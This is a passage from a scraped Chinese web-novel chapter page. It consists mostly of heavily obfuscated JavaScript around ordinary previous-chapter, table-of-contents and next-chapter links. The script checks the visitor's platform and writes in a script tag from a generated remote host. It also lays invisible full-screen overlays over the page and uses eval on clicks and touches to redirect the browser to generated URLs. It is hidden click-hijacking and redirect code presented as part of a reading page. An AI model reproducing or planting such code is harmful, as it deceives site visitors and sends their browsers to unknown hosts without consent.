_0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
            <p class="text-center">
                <!-- 上一页/上一章 -->
                                    <a id="linkPrev" class="btn btn-default" href="/read/12369/2097980.html">上一章</a>                                <!-- 返回目录 -->
                <a id="linkIndex" class="btn btn-default" href="/book/12369/" disable="disabled">书页/目录</a>
                <!-- 下一页/下一章 -->
                                    <a id="linkNext" class="btn btn-default" href="/read/12369/2097982.html">下一章 </a>                            </p>
<div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM',